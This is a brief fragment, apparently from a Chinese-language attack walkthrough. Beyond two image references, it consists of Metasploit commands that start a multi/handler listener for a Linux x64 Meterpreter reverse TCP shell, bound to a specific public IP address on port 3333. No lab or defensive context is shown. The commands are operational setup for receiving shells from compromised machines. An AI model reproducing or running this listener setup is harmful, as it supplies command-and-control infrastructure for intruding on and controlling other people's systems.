 使用MSF创建监听use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set lhost 43.153.107.133 set lport 3333 run